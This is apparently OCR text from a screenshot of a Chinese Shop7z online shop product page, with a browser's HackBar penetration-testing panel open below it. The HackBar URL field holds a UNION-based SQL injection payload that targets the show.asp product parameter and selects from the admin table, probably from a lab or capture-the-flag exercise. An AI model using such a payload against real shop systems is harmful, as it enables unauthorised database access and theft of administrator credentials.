 ·关于Shop7z购物系统价格、套
餐、付款方式的说明
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
更多>>
最近浏览过的商品
还没有浏览过的商品。
我的购物车
浏览商品
购物车
结算
8
商品类别：4
商品名称：8
商品编号：7
商品单位：37
商品重量：28 克
库存数量：29
浏览次数：23
销售数量：38
上市时间：2
市场价：￥9
普通会员价：￥10
购买数量：1
放入购物车
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools 4
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://hackrock.com:8204/show.asp?pkid=4821 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38 from admin
Post data Referer User Agent Cookies Clear All